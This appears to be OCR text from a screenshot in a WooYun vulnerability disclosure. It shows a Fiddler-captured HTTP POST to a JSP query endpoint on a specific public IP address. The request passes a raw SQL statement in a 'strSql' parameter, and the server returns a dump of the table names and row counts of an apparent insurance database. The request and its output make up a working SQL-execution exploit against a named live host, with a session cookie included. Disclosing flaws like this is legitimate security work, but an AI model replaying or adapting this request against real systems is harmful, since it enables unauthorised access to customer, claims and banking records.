 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0|2537^LOBInformation|0^LOBInformationItem|0^LOBNOTEPAD|0^LOBONUSASSIGNERRLOG|
215442^LOBONUSASSIGNGRPERRLOG|0^LOBONUSGRPPOL|0^LOBONUSGRPPOLPARM|
0^LOBONUSMAIN|0^LOBONUSPOL|1170253^LOBONUSPOLREPORT|0^LOBONUSPROFIT|
134^LOBPAYRULEFACTORY|0^LOBPAYRULEPARAMS|0^LOBPENOTICE|317^LOBPENOTICEITEM|
812^LOBPENOTICERESULT|0^LOBPOL|1511438^LOBPREM|2413971^LMDUTYPAY|
304^LMDUTYPAYRELA|308^LMEDORGA|0^LMEDORIC|0^LMEDORITEM|91^LMEDORITEMVERTIFY|
0^LMEDORLR|2^LMEDORNET|0^LMEDORWT|202^LMEDORZT|201^LMEDORZT1|241^LMEDORZTACC|
103^LMEDORZTDUTY|268^LMFACTORYCODETOTYPE|19^LMFACTORYMODE|56^LMFACTORYTYPE|
8^LMGETMODE|0^LMGRPCHARGE|752^LMLOAN|37^LMPARAMMODE|24^LMPAYMODE|
0^LMPLANRISKDUTYFACTOR|48^LMPLANRISKDUTYFACTORVALUE|50^LMPOLDUTYEDORCAL|
419^LMRISK|204^LMRISKACCGET|227^LMRISKACCPAY|136^LMRISKAPP|204^LMRISKBONUS|
25^LMRISKCLM|0^LMRISKDUTY|272^LMRISKDUTYFACTOR|847^LHFDOCTORCUSTORMRELA|
0^LHFEEINFO|0^LHGROUPCONT|0^LHGROUPCONTEXECUT|0^LHICDOPSTYPE|
0^LHMEDICAFEECLASS|0^LHMEDICALITEMGROUP|0^LHMEDICALSERVICERECORD|
0^SMVCENDPOINT_S|0^SMWEEKLYENTRY_S|0^SQLEXPERT_PLAN1|0^STATCLASSCONFIG|
2^STATCONFIG|1^STATISTICSERR|0^STATSQLCONFIG|551^SUBAMNTVALUE1100|
2106^SUBAMNTVALUE604|448^SUJIE|0^SUPPRISKCORE1100|2328^SUPPRISKCORE201|
18600^SUPPRISKCORE202|11136^SUPPRISKCORE204|16487^SUPPRISKCORE626|
3302^SUPPRISKCORE627|5278^SUPPRISKCORE628|5278^SUPPRISKCORE630|
11648^SUPPRISKCORE642|38833^SUPPRISKCORE996|16320^SY_BANKLOCATIONS|
102171^SY_BANKS|147^SY_LIS_STANDARDAREAS|357^T1802|1802^TAB_DB_CONNECTION|
0^TAB_FILE_NAME_CONFIG|5^TAB_MIDPLAT_SERVICE|56^TAB_MIDPLAT_SERVICE_CONFIG|
137^TAB_MIDPLAT_SUB_SERVICE|43^TAB_PARSE_CONFIG|1^TAB_STATE_CODE|
0^TAB_SUB_SERVICE_PROCESS|0^TEMP1|4014^TEMPTABLEFORFINA|178^TEMP_NO_ATS_LIS|
0^LLNOTICERELA|0^LLOPERATION|10^LLOPERATIONACC|1811^LLOTHERFACTOR|0^LLPERSON|
1^LLREFUSEREASON|1841^LLREGISTER|50201^LLREGISTERTORISKDUTY|1301^LLREPORT|
46879^LLREPORTAFFIX|0^LSPOL|0^LSPREM|0^LSPREMTOACC|0^LSSUGCONTLINK|
0^LSSUGLINK|0^LVCALMODE|3^LVDATA|0^LVMESSAGE|0^LVTABLES|0^LWACTIVITY|
182^LWFIELDMAP|1100^LWLOCK|1566^LWMISSION|126946^LWPROCESS|
7^LWPROCESSINSTANCE|255^LWTRANSITION|0^LXADDRESS|76984^LXANTICHECK|
131^LXANTICHECKTRACE|137^LXANTIGRADE|18579995^LXANTIGRADETRACE|
38360898^LXBALANCE|34022^LXBALANCESUB|2624373^LXBATINFO|0^LXBNF|
19319^LXCALLOG|520^LXCALMODE|21^LXCALMODEAML|3^LXCALRESULT|254^LXCOMRISKRELA|
946^LXCONTINFO|2991375^LXCONTRAL|0^LXCONTRALB|1^LXCREDIT|50^LXCUSTOMER|
94600^RATE728|3^RATE801|4^RATE802|10^RATE808|6^RATE809|76^RATE811|5^RATE818|
5^RATE823|2^RATE824|234^RATE827|336^RATE828|5^RATE829|20^RATE830|20^RATE891|
6^RATE900|470^RATE901|470^RATE902|660^RATE903|432^RATE905|516^RATE906|
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://59.151.39.90/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://59.151.39.90
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 59.151.39.90
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=TZ1ZVhvFYRp6sLg8J6nlhM6VpdK6bHF8YThhnwv94RVk8tXt2ybY!1837005527
strSql=select TABLE_NAME,NUM_ROWS from tabs&strStart=1&LargeFlag=0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Fri, 04 Dec 2015 06:38:24 GMT
Pragma: No-cache
Content-Length: 3226
Content-Type: text/html;charset=GBK
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=bvvNWhOQ1VPGQ6ZC1BldxvBcxV2MJpL1npl2k5tMnPV2GRJPdhhj!-811351286; path=/
Cache-Control: no-cache
0|2537^LOBInformation|0^LOBInformationItem|0^LOBNOTEPAD|0^LOBONUSASSIGNERRLOG|215442^LOBONUSASS
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 10,626 Auto-saved changes to request from Standard.RawRequest at 14:40:00.3798951
www.wooyun.org